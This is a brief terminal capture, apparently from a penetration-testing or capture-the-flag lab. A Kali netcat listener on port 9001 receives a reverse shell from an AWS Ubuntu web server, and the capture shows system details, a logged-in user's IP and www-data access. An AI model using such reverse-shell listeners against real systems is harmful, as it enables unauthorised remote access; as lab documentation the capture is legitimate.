 ┌──(kali㉿11-kali-02)-[~]
└─$ nc -lvnp 9001 1 ⨯
listening on [any] 9001 ...
connect to [172.31.85.207] from (UNKNOWN) [172.31.16.7] 42942
Linux ip-172-31-16-7 5.13.0-1022-aws #24~20.04.1-Ubuntu SMP Thu Apr 7 22:10:15 UTC
2022 x86_64 x86_64 x86_64 GNU/Linux
19:15:33 up 1:14, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ubuntu pts/0 86.149.224.73 18:01 1:09m 0.03s 0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$